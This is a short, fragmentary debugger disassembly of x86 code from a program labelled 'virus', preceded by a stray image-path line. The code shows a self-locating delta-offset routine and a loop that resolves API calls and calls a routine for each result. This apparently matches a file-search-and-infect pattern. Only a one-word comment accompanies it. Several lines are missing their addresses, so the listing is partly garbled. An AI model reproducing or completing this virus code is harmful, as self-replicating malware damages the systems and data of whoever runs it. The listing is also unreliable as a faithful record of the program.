 00401000 $ E8 00000000 CALL virus.00401005
00401005 $ 5D POP EBP
00401006 . 81ED 05104000 SUB EBP,virus.00401005 Entry address
. E8 5D000000 CALL virus.0040106E
. E8 A5000000 CALL virus.004010BB
. E8 61010000 CALL virus.0040117C
. C785 F8124000 MOV DWORD PTR SS:[EBP+4012F8],1
. 8D95 0C134000 LEA EDX,DWORD PTR SS:[EBP+40130C]
. 8D9D EE124000 LEA EBX,DWORD PTR SS:[EBP+4012EE]
00401031 . 52 PUSH EDX
00401032 . 53 PUSH EBX
00401033 . FF95 D2124000 CALL DWORD PTR SS:[EBP+4012D2]
. 83F8 FF CMP EAX,-1
0040103C . 74 2B JE SHORT virus.00401069
0040103E . 8985 F4124000 MOV DWORD PTR SS:[EBP+4012F4],EAX
00401044 . E8 60010000 CALL virus.004011A9
00401049 > 8D95 0C134000 LEA EDX,DWORD PTR SS:[EBP+40130C]
0040104F . 8B9D F4124000 MOV EBX,DWORD PTR SS:[EBP+4012F4]
00401055 . 52 PUSH EDX
00401056 . 53 PUSH EBX
00401057 . FF95 D6124000 CALL DWORD PTR SS:[EBP+4012D6]
0040105D . 83F8 00 CMP EAX,0
00401060 . 74 07 JE SHORT virus.00401069
00401062 . E8 42010000 CALL virus.004011A9
00401067 . EB E0 JMP SHORT virus.00401049
00401069 > E9 DB030000 JMP virus.00401449
0040106E $ 8D85 9B104000 LEA EAX,DWORD PTR SS:[EBP+40109B]